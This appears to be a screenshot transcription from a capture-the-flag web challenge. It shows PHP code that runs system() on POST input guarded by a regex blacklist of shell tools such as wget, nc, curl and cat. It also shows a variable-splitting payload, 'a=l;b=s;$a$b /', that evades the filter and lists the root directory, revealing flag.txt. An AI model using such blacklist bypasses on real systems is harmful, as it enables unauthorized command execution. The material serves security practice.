 不安全 http://27.25.151.198:45039/?Number[]=1 120%
if (intval($inputNumber)) {
echo "OK,接下来你知道该怎么做吗";
if (isset($_POST['cmd'])) {
$cmd = $_POST['cmd'];
if (!preg_match(
'/wget|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\\*|sort|zip|mod|sl|find|sed|cp|mv|ty|php|tee|
grep|base|fd|df|\\\\|more|cc|tac|less|head|\.|\{|\}|uniq|copy|%|file|xxd|date|\[|\]|flag|bash|env|!|\?|ls|\'|\"|id/i',
$cmd
)) {
echo "你传的参数似乎挺正经的,放你过去吧<br>";
system($cmd);
} else {
echo "nonono,hacker!!!";
}
}
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now!
Load URL http://27.25.151.198:45039/?Number[]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=a=l;b=s;$a$b /